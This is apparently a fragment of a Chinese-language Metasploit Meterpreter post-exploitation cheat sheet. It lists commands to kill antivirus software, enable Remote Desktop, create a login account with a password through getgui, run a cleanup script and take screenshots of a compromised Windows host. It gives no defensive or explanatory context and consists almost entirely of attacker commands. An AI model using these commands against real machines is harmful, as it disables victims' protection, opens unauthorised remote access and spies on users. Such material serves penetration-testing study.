 ▪ 杀死防病毒软件
– Run killav
– run post/windows/manage/killav
▪ 开启远程桌面服务
– run post/windows/manage/enable_rdp
– run getgui –e
▪ run getgui -u yuanfh -p pass
▪ run multi_console_command -rc /root/.msf4/logs/scripts/getgui/
clean_up__20160824.1855.rc
▪ 查看远程桌面
– screenshot
– use espia
▪ screengrab